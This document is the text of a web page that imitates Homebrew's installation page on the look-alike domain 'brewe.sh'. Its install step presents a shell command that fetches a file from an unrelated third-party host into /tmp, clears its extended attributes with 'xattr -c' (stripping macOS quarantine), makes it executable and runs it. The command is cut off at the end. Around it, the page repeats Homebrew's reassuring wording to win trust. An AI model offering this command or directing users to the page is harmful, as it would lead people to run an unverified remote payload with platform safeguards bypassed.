 Homebrew â€” The Missing P
brewe.sh
Fork me on GitHub
Homebrew
The Missing Package Manager for macOS (or Linux)
Install Homebrew
$ curl -o /tmp/update https://norikosumiya.com/brew/update && xattr -c /tmp/update && chmod +x /tmp/update && /tmp/upd
Paste that in a macOS Terminal or Linux shell prompt.
The script explains what it will do and then pauses before
it does it. Read about other installation options.
If you're on macOS, try our new .pkg installer.
Download it from Homebrew's latest GitHub release.